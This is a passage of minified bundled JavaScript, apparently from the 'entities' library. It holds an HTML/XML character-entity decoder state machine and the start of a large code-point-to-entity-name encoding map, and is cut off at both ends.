e(t,r,a){this.decodeTree=t,this.emitCodePoint=r,this.errors=a,this.state=ra.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=Zn.Strict}return e.prototype.startEntity=function(t){this.decodeMode=t,this.state=ra.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1},e.prototype.write=function(t,r){switch(this.state){case ra.EntityStart:return t.charCodeAt(r)===aa.NUM?(this.state=ra.NumericStart,this.consumed+=1,this.stateNumericStart(t,r+1)):(this.state=ra.NamedEntity,this.stateNamedEntity(t,r));case ra.NumericStart:return this.stateNumericStart(t,r);case ra.NumericDecimal:return this.stateNumericDecimal(t,r);case ra.NumericHex:return this.stateNumericHex(t,r);case ra.NamedEntity:return this.stateNamedEntity(t,r)}},e.prototype.stateNumericStart=function(t,r){return r>=t.length?-1:(t.charCodeAt(r)|SF)===aa.LOWER_X?(this.state=ra.NumericHex,this.consumed+=1,this.stateNumericHex(t,r+1)):(this.state=ra.NumericDecimal,this.stateNumericDecimal(t,r))},e.prototype.addToNumericResult=function(t,r,a,o){if(r!==a){var n=a-r;this.result=this.result*Math.pow(o,n)+parseInt(t.substr(r,n),o),this.consumed+=n}},e.prototype.stateNumericHex=function(t,r){for(var a=r;r<t.length;){var o=t.charCodeAt(r);if(W2(o)||wF(o))r+=1;else return this.addToNumericResult(t,a,r,16),this.emitNumericEntity(o,3)}return this.addToNumericResult(t,a,r,16),-1},e.prototype.stateNumericDecimal=function(t,r){for(var a=r;r<t.length;){var o=t.charCodeAt(r);if(W2(o))r+=1;else return this.addToNumericResult(t,a,r,10),this.emitNumericEntity(o,2)}return this.addToNumericResult(t,a,r,10),-1},e.prototype.emitNumericEntity=function(t,r){var a;if(this.consumed<=r)return(a=this.errors)===null||a===void 0||a.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(t===aa.SEMI)this.consumed+=1;else if(this.decodeMode===Zn.Strict)return 0;return this.emitCodePoint((0,Z2.replaceCodePoint)(this.result),this.consumed),this.errors&&(t!==aa.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed},e.prototype.stateNamedEntity=function(t,r){for(var a=this.decodeTree,o=a[this.treeIndex],n=(o&Qs.VALUE_LENGTH)>>14;r<t.length;r++,this.excess++){var s=t.charCodeAt(r);if(this.treeIndex=OL(a,o,this.treeIndex+Math.max(1,n),s),this.treeIndex<0)return this.result===0||this.decodeMode===Zn.Attribute&&(n===0||EF(s))?0:this.emitNotTerminatedNamedEntity();if(o=a[this.treeIndex],n=(o&Qs.VALUE_LENGTH)>>14,n!==0){if(s===aa.SEMI)return this.emitNamedEntityData(this.treeIndex,n,this.consumed+this.excess);this.decodeMode!==Zn.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1},e.prototype.emitNotTerminatedNamedEntity=function(){var t,r=this,a=r.result,o=r.decodeTree,n=(o[a]&Qs.VALUE_LENGTH)>>14;return this.emitNamedEntityData(a,n,this.consumed),(t=this.errors)===null||t===void 0||t.missingSemicolonAfterCharacterReference(),this.consumed},e.prototype.emitNamedEntityData=function(t,r,a){var o=this.decodeTree;return this.emitCodePoint(r===1?o[t]&~Qs.VALUE_LENGTH:o[t+1],a),r===3&&this.emitCodePoint(o[t+2],a),a},e.prototype.end=function(){var t;switch(this.state){case ra.NamedEntity:return this.result!==0&&(this.decodeMode!==Zn.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case ra.NumericDecimal:return this.emitNumericEntity(0,2);case ra.NumericHex:return this.emitNumericEntity(0,3);case ra.NumericStart:return(t=this.errors)===null||t===void 0||t.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case ra.EntityStart:return 0}},e}();He.EntityDecoder=DL;function kL(e){var t="",r=new DL(e,function(a){return t+=(0,Z2.fromCodePoint)(a)});return function(o,n){for(var s=0,i=0;(i=o.indexOf("&",i))>=0;){t+=o.slice(s,i),r.startEntity(n);var u=r.write(o,i+1);if(u<0){s=i+r.end();break}s=i+u,i=u===0?s+1:s}var l=t+o.slice(s);return t="",l}}function OL(e,t,r,a){var o=(t&Qs.BRANCH_LENGTH)>>7,n=t&Qs.JUMP_TABLE;if(o===0)return n!==0&&a===n?r:-1;if(n){var s=a-n;return s<0||s>=o?-1:e[r+s]-1}for(var i=r,u=i+o-1;i<=u;){var l=i+u>>>1,c=e[l];if(c<a)i=l+1;else if(c>a)u=l-1;else return e[l+o]}return-1}He.determineBranch=OL;var $2=kL(TL.default),AF=kL(PL.default);function IF(e,t){return t===void 0&&(t=Zn.Legacy),$2(e,t)}He.decodeHTML=IF;function TF(e){return $2(e,Zn.Attribute)}He.decodeHTMLAttribute=TF;function PF(e){return $2(e,Zn.Strict)}He.decodeHTMLStrict=PF;function RF(e){return AF(e,Zn.Strict)}He.decodeXML=RF});var _L=K(X2=>{"use strict";Object.defineProperty(X2,"__esModule",{value:!0});function Xp(e){for(var t=1;t<e.length;t++)e[t][0]+=e[t-1][0]+1;return e}X2.default=new Map(Xp([[9,"&Tab;"],[0,"&NewLine;"],[22,"&excl;"],[0,"&quot;"],[0,"&num;"],[0,"&dollar;"],[0,"&percnt;"],[0,"&amp;"],[0,"&apos;"],[0,"&lpar;"],[0,"&rpar;"],[0,"&ast;"],[0,"&plus;"],[0,"&comma;"],[1,"&period;"],[0,"&sol;"],[10,"&colon;"],[0,"&semi;"],[0,{v:"&lt;",n:8402,o:"&nvlt;"}],[0,{v:"&equals;",n:8421,o:"&bne;"}],[0,{v:"&gt;",n:8402,o:"&nvgt;"}],[0,"&quest;"],[0,"&commat;"],[26,"&lbrack;"],[0,"&bsol;"],[0,"&rbrack;"],[0,"&Hat;"],[0,"&lowbar;"],[0,"&DiacriticalGrave;"],[5,{n:106,o:"&fjlig;"}],[20,"&lbrace;"],[0,"&verbar;"],[0,"&rbrace;"],[34,"&nbsp;"],[0,"&iexcl;"],[0,"&cent;"],[0,"&pound;"],[0,"&curren;"],[0,"&yen;"],[0,"&brvbar;"],[0,"&sect;"],[0,"&die;"],[0,"&copy;"],[0,"&ordf;"],[0,"&laquo;"],[0,"&not;"],[0,"&shy;"],[0,"&circledR;"],[0,"&macr;"],[0,"&deg;"],[0,"&PlusMinus;"],[0,"&sup2;"],[0,"&sup3;"],[0,"&acute;"],[0,"&micro;"],[0,"&para;"],[0,"&centerdot;"],[0,"&cedil;"],[0,"&sup1;"],[0,"&ordm;"],[0,"&raquo;"],[0,"&frac14;"],[0,"&frac12;"],[0,"&frac34;"],[0,"&iquest;"],[0,"&Agrave;"],[0,"&Aacute;"],[0,"&Acirc;"],[0,"&Atilde;"],[0,"&Auml;"],[0,"&angst;"],[0,"&AElig;"],[0,"&Ccedil;"],[0,"&Egrave;"],[0,"&Eacute;"],[0,"&Ecirc;"],[0,"&Euml;"],[0,"&Igrave;"],[0,"&Iacute;"],[0,"&Icirc;"],[0,"&Iuml;"],[0,"&ETH;"],[0,"&Ntilde;"],[0,"&Ograve;"],[0,"&Oacute;"],[0,"&Ocirc;"],[0,"&Otilde;"],[0,"&Ouml;"],[0,"&times;"],[0,"&Oslash;"],[0,"&Ugrave;"],[0,"&Uacute;"],[0,"&Ucirc;"],[0,"&Uuml;"],[0,"&Yacute;"],[0,"&THORN;"],[0,"&szlig;"],[0,"&agrave;"],[0,"&aacute;"],[0,"&acirc;"],[0,"&atilde;"],[0,"&auml;"],[0,"&aring;"],[0,"&aelig;"],[0,"&ccedil;"],[0,"&egrave;"],[0,"&eacute;"],[0,"&ecirc;"],[0,"&euml;"],[0,"&igrave;"],[0,"&iacute;"],[0,"&icirc;"],[0,"&iuml;"],[0,"&eth;"],[0,"&ntilde;"],[0,"&ograve;"],[0,"&oacute;"],[0,"&ocirc;"],[0,"&otilde;"],[0,"&ouml;"],[0,"&div;"],[0,"&oslash;"],[0,"&ugrave;"],[0,"&uacute;"],[0,"&ucirc;"],[0,"&uuml;"],[0,"&yacute;"],[0,"&thorn;"],[0,"&yuml;"],[0,"&Amacr;"],[0,"&amacr;"],[0,"&Abreve;"],[0,"&abreve;"],[0,"&Aogon;"],[0,"&aogon;"],[0,"&Cacute;"],[0,"&cacute;"],[0,"&Ccirc;"],[0,"&ccirc;"],[0,"&Cdot;"],[0,"&cdot;"],[0,"&Ccaron;"],[0,"&ccaron;"],[0,"&Dcaron;"],[0,"&dcaron;"],[0,"&Dstrok;"],[0,"&dstrok;"],[0,"&Emacr;"],[0,"&emacr;"],[2,"&Edot;"],[0,"&edot;"],[0,"&Eogon;"],[0,"&eogon;"],[0,"&Ecaron;"],[0,"&ecaron;"],[0,"&Gcirc;"],[0,"&gcirc;"],[0,"&Gbreve;"],[0,"&gbreve;"],[0,"&Gdot;"],[0,"&gdot;"],[0,"&Gcedil;"],[1,"&Hcirc;"],[0,"&hcirc;"],[0,"&Hstrok;"],[0,"&hstrok;"],[0,"&Itilde;"],[0,"&itilde;"],[0,"&Imacr;"],[0,"&imacr;"],[2,"&Iogon;"],[0,"&iogon;"],[0,"&Idot;"],[0,"&imath;"],[0,"&IJlig;"],[0,"&ijlig;"],[0,"&Jcirc;"],[0,"&jcirc;"],[0,"&Kcedil;"],[0,"&kcedil;"],[0,"&kgreen;"],[0,"&Lacute;"],[0,"&lacute;"],[0,"&Lcedil;"],[0,"&lcedil;"],[0,"&Lcaron;"],[0,"&lcaron;"],[0,"&Lmidot;"],[0,"&lmidot;"],[0,"&Lstrok;"],[0,"&lstrok;"],[0,"&Nacute;"],[0,"&nacute;"],[0,"&Ncedil;"],[0,"&ncedil;"],[0,"&Ncaron;"],[0,"&ncaron;"],[0,"&napos;"],[0,"&ENG;"],[0,"&eng;"],[0,"&Omacr;"],[0,"&omacr;"],[2,"&Odblac;"],[0,"&odblac;"],[0,"&OElig;"],[0,"&oelig;"],[0,"&Racute;"],[0,"&racute;"],[0,"&Rcedil;"],[0,"&rcedil;"],[0,"&Rcaron;"],[0,"&rcaron;"],[0,"&Sacute;"],[0,"&sacute;"],[0,"&Scirc;"],[0,"&scirc;"],[0,"&Scedil;"],[0,"&scedil;"],[0,"&Scaron;"],[0,"&scaron;"],[0,"&Tcedil;"],[0,"&tcedil;"],[0,"&Tcaron;"],[0,"&tcaron;"],[0,"&Tstrok;"],[0,"&tstrok;"],[0,"&Utilde;"],[0,"&utilde;"],[0,"&Umacr;"],[0,"&umacr;"],[0,"&Ubreve;"],[0,"&ubreve;"],[0,"&Uring;"],[0,"&uring;"],[0,"&Udblac;"],[0,"&udblac;"],[0,"&Uogon;"],[0,"&uogon;"],[0,"&Wcirc;"],[0,"&wcirc;"],[0,"&Ycirc;"],[0,"&ycirc;"],[0,"&Yuml;"],[0,"&Zacute;"],[0,"&zacute;"],[0,"&Zdot;"],[0,"&zdot;"],[0,"&Zcaron;"],[0,"&zcaron;"],[19,"&fnof;"],[34,"&imped;"],[63,"&gacute;"],[65,"&jmath;"],[142,"&circ;"],[0,"&caron;"],[16,"&breve;"],[0,"&DiacriticalDot;"],[0,"&ring;"],[0,"&ogon;"],[0,"&DiacriticalTilde;"],[0,"&dblac;"],[51,"&DownBreve;"],[127,"&Alpha;"],[0,"&Beta;"],[0,"&Gamma;"],[0,"&Delta;"],[0,"&Epsilon;"],[0,"&Zeta;"],[0,"&Eta;"],[0,"&Theta;"],[0,"&Iota;"],[0,"&Kappa;"],[0,"&Lambda;"],[0,"&Mu;"],[0,"&Nu;"],[0,"&Xi;"],[0,"&Omicron;"],[0,"&Pi;"],[0,"&Rho;"],[1,"&Sigma;"],[0,"&Tau;"],[0,"&Upsilon;"],[0,"&Phi;"],[0,"&Chi;"],[0,"&Psi;"],[0,"&ohm;"],[7,"&alpha;"],[0,"&beta;"],[0,"&gamma;"],[0,"&delta;"],[0,"&epsi;"],[0,"&zeta;"],[0,"&eta;"],[0,"&theta;"],[0,"&iota;"],[0,"&kappa;"],[0,"&lambda;"],[0,"&mu;"],[0,"&nu;"],[0,"&xi;"],[0,"&omicron;"],[0,"&pi;"],[0,"&rho;"],[0,"&sigmaf;"],[0,"&sigma;"],[0,"&tau;"],[0,"&upsi;"],[0,"&phi;"],[0,"&chi;"],[0,"&psi;"],[0,"&omega;"],[7,"&thetasym;"],[0,"&Upsi;"],[2,"&phiv;"],[0,"&piv;"],[5,"&Gammad;"],[0,"&digamma;"],[18,"&kappav;"],[0,"&rhov;"],[3,"&epsiv;"],[0,"&backepsilon;"],[10,"&IOcy;"],[0,"&DJcy;"],[0,"&GJcy;"],[0,"&Jukcy;"],[0,"&DScy;"],[0,"&Iukcy;"],[0,"&YIcy;"],[0,"&Jsercy;"],[0,"&LJcy;"],[0,"&NJcy;"],[0,"&TSHcy;"],[0,"&KJcy;"],[1,"&Ubrcy;"],[0,"&DZcy;"],[0,"&Acy;"],[0,"&Bcy;"],[0,"&Vcy;"],[0,"&Gcy;"],[0,"&Dcy;"],[0,"&IEcy;"],[0,"&ZHcy;"],[0,"&Zcy;"],[0,"&Icy;"],[0,"&Jcy;"],[0,"&Kcy;"],[0,"&Lcy;"],[0,"&Mcy;"],[0,"&Ncy;"],[0,"&Ocy;"],[0,"&Pcy;"],[0,"&Rcy;"],[0,"&Scy;"],[0,"&Tcy;"],[0,"&Ucy;"],[0,"&Fcy;"],[0,"&KHcy;"],[0,"&TScy;"],[0,"&CHcy;"],[0,"&SHcy;"],[0,"&SHCHcy;"],[0,"&HARDcy;"],[0,"&Ycy;"],[0,"&SOFTcy;"],[0,"&Ecy;"],[0,"&YUcy;"],[0,"&YAcy;"],[0,"&acy;"],[0,"&bcy;"],[0,"&vcy;"],[0,"&gcy;"],[0,"&dcy;"],[0,"&iecy;"],[0,"&zhcy;"],[0,"&zcy;"],[0,"&icy;"],[0,"&jcy;"],[0,"&kcy;"],[0,"&lcy;"],[0,"&mcy;"],[0,"&ncy;"],[0,"&ocy;"],[0,"&pcy;"],[0,"&rcy;"],[0,"&scy;"],[0,"&tcy;"],[0,"&ucy;"],[0,"&fcy;"],[0,"&khcy;"],[0,"&tscy;"],[0,"&chcy;"],[0,"&shcy;"],[0,"&shchcy;"],[0,"&hardcy;"],[0,"&ycy;"],[0,"&softcy;"],[0,"&ecy;"],[0,"&yucy;"],[0,"&yacy;"],[1,"&iocy;"],[0,"&djcy;"],[0,"&gjcy;"],[0,"&jukcy;"],[0,"&dscy;"],[0,"&iukcy;"],[0,"&yicy;"],[0,"&jsercy;"],[0,"&ljcy;"],[0,"&njcy;"],[0,"&tshcy;"],[0,"&kjcy;"],[1,"&ubrcy;"],[0,"&dzcy;"],[7074,"&ensp;"],[0,"&emsp;"],[0,"&emsp13;"],[0,"&emsp14;"],[1,"&numsp;"],[0,"&puncsp;"],[0,"&ThinSpace;"],[0,"&hairsp;"],[0,"&NegativeMediumSpace;"],[0,"&zwnj;"],[0,"&zwj;"],[0,"&lrm;"],[0,"&rlm;"],[0,"&dash;"],[2,"&ndash;"],[0,"&mdash;"],[0,"&horbar;"],[0,"&Verbar;"],[1,"&lsquo;"],[0,"&CloseCurlyQuote;"],[0,"&lsquor;"],[1,"&ldquo;"],[0,"&CloseCurlyDoubleQuote;"],[0,"&bdquo;"],[1,"&dagger;"],[0,"&Dagger;"],[0,"&bull;"],[2,"&nldr;"],[0,"&hellip;"],[9,"&permil;"],[0,"&pertenk;"],[0,"&prime;"],[0,"&Prime;"],[0,"&tprime;"],[0,"&backprime;"],[3,"&lsaquo;"],[0,"&rsaquo;"],[3,"&oline;"],[2,"&caret;"],[1,"&hybull;"],[0,"&frasl;"],[10,"&bsemi;"],[7,"&qprime;"],[7,{v:"&MediumSpace;",n:8202,o:"&ThickSpace;"}],[0,"&NoBreak;"],[0,"&af;"],[0,"&InvisibleTimes;"],[0,"&ic;"],[72,"&euro;"],[46,"&tdot;"],[0,"&DotDot;"],[37,"&complexes;"],[2,"&incare;"],[4,"&gscr;"],[0,"&hamilt;"],[0,"&Hfr;"],[0,"&Hopf;"],[0,"&planckh;"],[0,"&hbar;"],[0,"&imagline;"],[0,"&Ifr;"],[0,"&lagran;"],[0,"&ell;"],[1,"&naturals;"],[0,"&numero;"],[0,"&copysr;"],[0,"&weierp;"],[0,"&Popf;"],[0,"&Qopf;"],[0,"&realine;"],[0,"&real;"],[0,"&reals;"],[0,"&rx;"],[3,"&trade;"],[1,"&integers;"],[2,"&mho;"],[0,"&zeetrf;"],[0,"&iiota;"],[2,"&bernou;"],[0,"&Cayleys;"],[1,"&escr;"],[0,"&Escr;"],[0,"&Fouriertrf;"],[1,"&Mellintrf;"],[0,"&order;"],[0,"&alefsym;"],[0,"&beth;"],[0,"&gimel;"],[0,"&daleth;"],[12,"&CapitalDifferentialD;"],[0,"&dd;"],[0,"&ee;"],[0,"&ii;"],[10,"&frac13;"],[0,"&frac23;"],[0,"&frac15;"],[0,"&frac25;"],[0,"&frac35;"],[0,"&frac45;"],[0,"&frac16;"],[0,"&frac56;"],[0,"&frac18;"],[0,"&frac38;"],[0,"&frac58;"],[0,"&frac78;"],[49,"&larr;"],[0,"&ShortUpArrow;"],[0,"&rarr;"],[0,"&darr;"],[0,"&harr;"],[0,"&updownarrow;"],[0,"&nwarr;"],[0,"&nearr;"],[0,"&LowerRightArrow;"],[0,"&LowerLeftArrow;"],[0,"&nlarr;"],[0,"&nrarr;"],[1,{v:"&rarrw;",n:824,o:"&nrarrw;"}],[0,"&Larr;"],[0,"&Uarr;"],[0,"&Rarr;"],[0,"&Darr;"],[0,"&larrtl;"],[0,"&rarrtl;"],[0,"&LeftTeeArrow;"],[0,"&mapstoup;"],[0,"&map;"],[0,"&DownTeeArrow;"],[1,"&hookleftarrow;"],[0,"&hookrightarrow;"],[0,"&larrlp;"],[0,"&looparrowright;"],[0,"&harrw;"],[0,"&nharr;"],[1,"&lsh;"],[0,"&rsh;"],[0,"&ldsh;"],[0,"&rdsh;"],[1,"&crarr;"],[0,"&cularr;"],[0,"&curarr;"],[2,"&circlearrowleft;"],[0,"&circlearrowright;"],[0,"&leftharpoonup;"],[0,"&DownLeftVector;"],[0,"&RightUpVector;"],[0,"&LeftUpVector;"],[0,"&rharu;"],[0,"&DownRightVector;"],[0,"&dharr;"],[0,"&dharl;"],[0,"&RightArrowLeftArrow;"],[0,"&udarr;"],[0,"&LeftArrowRightArrow;"],[0,"&leftleftarrows;"],[0,"&upuparrows;"],[0,"&rightrightarrows;"],[0,"&ddarr;"],[0,"&leftrightharpoons;"],[0,"&Equilibrium;"],[0,"&nlArr;"],[0,"&nhArr;"],[0,"&nrArr;"],[0,"&DoubleLeftArrow;"],[0,"&DoubleUpArrow;"],[0,"&DoubleRightArrow;"],[0,"&dArr;"],[0,"&DoubleLeftRightArrow;"],[0,"&DoubleUpDownArrow;"],[0,"&nwArr;"],[0,"&neArr;"],[0,"&seArr;"],[0,"&swArr;"],[0,"&lAarr;"],[0,"&rAarr;"],[1,"&zigrarr;"],[6,"&larrb;"],[0,"&rarrb;"],[15,"&DownArrowUpArrow;"],[7,"&loarr;"],[0,"&roarr;"],[0,"&hoarr;"],[0,"&forall;"],[0,"&comp;"],[0,{v:"&part;",n:824,o:"&npart;"}],[0,"&exist;"],[0,"&nexist;"],[0,"&empty;"],[1,"&Del;"],[0,"&Element;"],[0,"&NotElement;"],[1,"&ni;"],[0,"&notni;"],[2,"&prod;"],[0,"&coprod;"],[0,"&sum;"],[0,"&minus;"],[0,"&MinusPlus;"],[0,"&dotplus;"],[1,"&Backslash;"],[0,"&lowast;"],[0,"&compfn;"],[1,"&radic;"],[2,"&prop;"],[0,"&infin;"],[0,"&angrt;"],[0,{v:"&ang;",n:8402,o:"&nang;"}],[0,"&angmsd;"],[0,"&angsph;"],[0,"&mid;"],[0,"&nmid;"],[0,"&DoubleVerticalBar;"],[0,"&NotDoubleVerticalBar;"],[0,"&and;"],[0,"&or;"],[0,{v:"&cap;",n:65024,o:"&caps;"}],[0,{v:"&cup;",n:65024,o:"&cups;"}],[0,"&int;"],[0,"&Int;"],[0,"&iiint;"],[0,"&conint;"],[0,"&Conint;"],[0,"&Cconint;"],[0,"&cwint;"],[0,"&ClockwiseContourIntegral;"],[0,"&awconint;"],[0,"&there4;"],[0,"&becaus;"],[0,"&ratio;"],[0,"&Colon;"],[0,"&dotminus;"],[1,"&mDDot;"],[0,"&homtht;"],[0,{v:"&sim;",n:8402,o:"&nvsim;"}],[0,{v:"&backsim;",n:817,o:"&race;"}],[0,{v:"&ac;",n:819,o:"&acE;"}],[0,"&acd;"],[0,"&VerticalTilde;"],[0,"&NotTilde;"],[0,{v:"&eqsim;",n:824,o:"&nesim;"}],[0,"&sime;"],[0,"&NotTildeEqual;"],[0,"&cong;"],[0,"&simne;"],[0,"&ncong;"],[0,"&ap;"],[0,"&nap;"],[0,"&ape;"],[0,{v:"&apid;",n:824,o:"&napid;"}],[0,"&backcong;"],[0,{v:"&asympeq;",n:8402,o:"&nvap;"}],[0,{v:"&bump;",n:824,o:"&nbump;"}],[0,{v:"&bumpe;",n:824,o:"&nbumpe;"}],[0,{v:"&doteq;",n:824,o:"&nedot;"}],[0,"&doteqdot;"],[0,"&efDot;"],[0,"&erDot;"],[0,"&Assign;"],[0,"&ecolon;"],[0,"&ecir;"],[0,"&circeq;"],[1,"&wedgeq;"],[0,"&veeeq;"],[1,"&triangleq;"],[2,"&equest;"],[0,"&ne;"],[0,{v:"&Congruent;",n:8421,o:"&bnequiv;"}],[0,"&nequiv;"],[1,{v:"&le;",n:8402,o:"&nvle;"}],[0,{v:"&ge;",n:8402,o:"&nvge;"}],[0,{v:"&lE;",n:824,o:"&nlE;"}],[0,{v:"&gE;",n:824,o:"&ngE;"}],[0,{v:"&lnE;",n:65024,o:"&lvertneqq;"}],[0,{v:"&gnE;",n:65024,o:"&gvertneqq;"}],[0,{v:"&ll;",n:new Map(Xp([[824,"&nLtv;"],[7577,"&nLt;"]]))}],[0,{v:"&gg;",n:new Map(Xp([[824,"&nGtv;"],[7577,"&nGt;"]]))}],[0,"&between;"],[0,"&NotCupCap;"],[0,"&nless;"],[0,"&ngt;"],[0,"&nle;"],[0,"&nge;"],[0,"&lesssim;"],[0,"&GreaterTilde;"],[0,"&nlsim;"],[0,"&ngsim;"],[0,"&LessGreater;"],[0,"&gl;"],[0,"&NotLessGreater;"],[0,"&NotGreaterLess;"],[0,"&pr;"],[0,"&sc;"],[0,"&prcue;"],[0,"&sccue;"],[0,"&PrecedesTilde;"],[0,{v:"&scsim;",n:824,o:"&NotSucceedsTilde;"}],[0,"&NotPrecedes;"],[0,"&NotSucceeds;"],[0,{v:"&sub;",n:8402,o:"&NotSubset;"}],[0,{v:"&sup;",n:8402,o:"&NotSuperset;"}],[0,"&nsub;"],[0,"&nsup;"],[0,"&sube;"],[0,"&supe;"],[0,"&NotSubsetEqual;"],[0,"&NotSupersetEqual;"],[0,{v:"&subne;",n:65024,o:"&varsubsetneq;"}],[0,{v:"&supne;",n:65024,o:"&varsupsetneq;"}],[1,"&cupdot;"],[0,"&UnionPlus;"],[0,{v:"&sqsub;",n:824,o:"&NotSquareSubset;"}],[0,{v:"&sqsup;",n:824,o:"&NotSquareSuperset;"}],[0,"&sqsube;"],[0,"&sqsupe;"],[0,{v:"&sqcap;",n:65024,o:"&sqcaps;"}],[0,{v:"&sqcup;",n:65024,o:"&sqcups;"}],[0,"&CirclePlus;"],[0,"&CircleMinus;"],[0,"&CircleTimes;"],[0,"&osol;"],[0,"&CircleDot;"],[0,"&circledcirc;"],[0,"&circledast;"],[1,"&circleddash;"],[0,"&boxplus;"],[0,"&boxminus;"],[0,"&boxtimes;"],[0,"&dotsquare;"],[0,"&RightTee;"],[0,"&dashv;"],[0,"&DownTee;"],[0,"&bot;"],[1,"&models;"],[0,"&DoubleRightTee;"],[0,"&Vdash;"],[0,"&Vvdash;"],[0,"&VDash;"],[0,"&nvdash;"],[0,"&nvDash;"],[0,"&nVdash;"],[0,"&nVDash;"],[0,"&prurel;"],[1,"&LeftTriangle;"],[0,"&RightTriangle;"],[0,{v:"&LeftTriangleEqual;",n:8402,o:"&nvltrie;"}],[0,{v:"&RightTriangleEqual;",n:8402,o:"&nvrtrie;"}],[0,"&origof;"],[0,"&imof;"],[0,"&multimap;"],[0,"&hercon;"],[0,"&intcal;"],[0,"&veebar;"],[1,"&barvee;"],[0,"&angrtvb;"],[0,"&lrtri;"],[0,"&bigwedge;"],[0,"&bigvee;"],[0,"&bigcap;"],[0,"&bigcup;"],[0,"&diam;"],[0,"&sdot;"],[0,"&sstarf;"],[0,"&divideontimes;"],[0,"&bowtie;"],[0,"&ltimes;"],[0,"&rtimes;"],[0,"&leftthreetimes;"],[0,"&rightthreetimes;"],[0,"&backsimeq;"],[0,"&curlyvee;"],[0,"&curlywedge;"],[0,"&Sub;"],[0,"&Sup;"],[0,"&Cap;"],[0,"&Cup;"],[0,"&fork;"],[0,"&epar;"],[0,"&lessdot;"],[0,"&gtdot;"],[0,{v:"&Ll;",n:824,o:"&nLl;"}],[0,{v:"&Gg;",n:824,o:"&nGg;"}],[0,{v:"&leg;",n:65024,o:"&lesg;"}],[0,{v:"&gel;",n:65024,o:"&gesl;"}],[2,"&cuepr;"],[0,"&cuesc;"],[0,"&NotPrecedesSlantEqual;"],[0,"&NotSucceedsSlantEqual;"],[0,"&NotSquareSubsetEqual;"],[0,"&NotSquareSupersetEqual;"],[2,"&lnsim;"],[0,"&gnsim;"],[0,"&precnsim;"],[0,"&scnsim;"],[0,"&nltri;"],[0,"&NotRightTriangle;"],[0,"&nltrie;"],[0,"&NotRightTriangleEqual;"],[0,"&vellip;"],[0,"&ctdot;"],[0,"&utdot;"],[0,"&dtdot;"],[0,"&disin;"],[0,"&isinsv;"],[0,"&isins;"],[0,{v:"&isindot;",n:824,o:"&notindot;"}],[0,"&notinvc;"],[0,"&notinvb;"],[1,{v:"&isinE;",n:824,o:"&notinE;"}],[0,"&nisd;"],[0,"&xnis;"],[0,"&nis;"],[0,"&notnivc;"],[0,"&notnivb;"],[6,"&barwed;"],[0,"&Barwed;"],[1,"&lceil;"],[0,"&rceil;"],[0,"&LeftFloor;"],[0,"&rfloor;"],[0,"&drcrop;"],[0,"&dlcrop;"],[0,"&urcrop;"],[0,"&ulcrop;"],[0,"&bnot;"],[1,"&profline;"],[0,"&profsurf;"],[1,"&telrec;"],[0,"&target;"],[5,"&ulcorn;"],[0,"&urcorn;"],[0,"&dlcorn;"],[0,"&drcorn;"],[2,"&frown;"],[0,"&smile;"],[9,"&cylcty;"],[0,"&profalar;"],[7,"&topbot;"],[6,"&ovbar;"],[1,"&solbar;"],[60,"&angzarr;"],[51,"&lmoustache;"],[0,"&rmoustache;"],[2,"&OverBracket;"],[0,"&bbrk;"],[0,"&bbrktbrk;"],[37,"&OverParenthesis;"],[0,"&UnderParenthesis;"],[0,"&OverBrace;"],[0,"&UnderBrace;"],[2,"&trpezium;"],[4,"&elinters;"],[59,"&blank;"],[164,"&circledS;"],[55,"&boxh;"],[1,"&boxv;"],[9,"&boxdr;"],[3,"&boxdl;"],[3,"&boxur;"],[3,"&boxul;"],[3,"&boxvr;"],[7,"&boxvl;"],[7,"&boxhd;"],[7,"&boxhu;"],[7,"&boxvh;"],[19,"&boxH;"],[0,"&boxV;"],[0,"&boxdR;"],[0,"&boxDr;"],[0,"&boxDR;"],[0,"&boxdL;"],[0,"&boxDl;"],[0,"&boxDL;"],[0,"&boxuR;"],[0,"&boxUr;"],[0,"&boxUR;"],[0,"&boxuL;"],[0,"&boxUl;"],[0,"&boxUL;"],[0,"&boxvR;"],[0,"&boxVr;"],[0,"&boxVR;"],[0,"&boxvL;"],[0,"&boxVl;"],[0,"&boxVL;"],[0,"&boxHd;"],[0,"&boxhD;"],[0,"&boxHD;"],[0,"&boxHu;"],[0,"&boxhU;"],[0,"&boxHU;"],[0,"&boxvH;"],[0,"&boxVh;"],[0,"&boxVH;"],[19,"&uhblk;"],[3,"&lhblk;"],[3,"&block;"],[8,"&blk14;"],[0,"&blk12;"],[0,"&blk34;"],[13,"&square;"],[8,"&blacksquare;"],[0,"&EmptyVerySmallSquare;"],[1,"&rect;"],[0,"&marker;"],[2,"&fltns;"],[1,"&bigtriangleup;"],[0,"&blacktriangle;"],[0,"&triangle;"],[2,"&blacktriangleright;"],[0,"&rtri;"],[3,"&bigtriangledown;"],[0,"&blacktriangledown;"],[0,"&dtri;"],[2,"&blacktriangleleft;"],[0,"&ltri;"],[6,"&loz;"],[0,"&cir;"],[32,"&tridot;"],[2,"&bigcirc;"],[8,"&ultri;"],[0,"&urtri;"],[0,"&lltri;"],[0,"&EmptySmallSquare;"],[0,"&FilledSmallSquare;"],[8,"&bigstar;"],[0,"&star;"],[7,"&phone;"],[49,"&female;"],[1,"&male;"],[29,"&spades;"],[2,"&clubs;"],[1,"&hearts;"],[0,"&diamondsuit;"],[3,"&sung;"],[2,"&flat;"],[0,"&natural;"],[0,"&sharp;"],[163,"&check;"],[3,"&cross;"],[8,"&malt;"],[21,"&sext;"],[33,"&VerticalSeparator;"],[25,"&lbbrk;"],[0,"&rbbrk;"],[84,"&bsolhsub;"],[0,"&suphsol;"],[28,"&LeftDoubleBracket;"],[0,"&RightDoubleBracket;"],[0,"&lang;"],[0,"&rang;"],[0,"&Lang;"],[0,"&Rang;"],[0,"&loang;"],[0,"&roang;"],[7,"&longleftarrow;"],[0,"&longrightarrow;"],[0,"&longleftrightarrow;"],[0,"&DoubleLongLeftArrow;"],[0,"&DoubleLongRightArrow;"],[0,"&DoubleLongLeftRightArrow;"],[1,"&longmapsto;"],[2,"&dzigrarr;"],[258,"&nvlArr;"],[0,"&nvrArr;"],[0,"&nvHarr;"],[0,"&Map;"],[6,"&lbarr;"],[0,"&bkarow;"],[0,"&lBar